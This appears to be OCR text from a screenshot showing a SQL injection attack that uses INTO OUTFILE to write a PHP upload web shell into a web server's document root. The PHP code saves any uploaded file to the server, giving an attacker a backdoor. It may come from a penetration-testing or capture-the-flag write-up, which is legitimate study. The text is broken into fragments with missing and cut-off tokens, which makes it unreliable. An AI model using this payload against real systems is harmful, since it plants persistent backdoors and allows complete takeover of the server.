
VALUES
(
523
,
"<?php if(isset($_FILES[
'tfile'
])){
    $file_name = $_FILES[
'tfile'
][
'name'
];
    $file_tmp =$_FILES[
'tfile'
][
'tmp_name'
];
    move_uploaded_file($file_tmp,$file_name);
    echo 
'Success'
;
    } ?>
    <form action=
''
 method=
'POST'
multipart/form-data'
>
    <input type=
'file'
 name=
'tfile'
 />
    <input type=
'submit'
/> </form>"); 
-- ' LI
ry    
SELECT
 subject 
FROM
 certs 
WHERE
 cert_id
ry    
SELECT
 subject
 certs
E
 cert_id=
'523'
OUTFILE
'/var/www/localhost/htdocs/upload.ph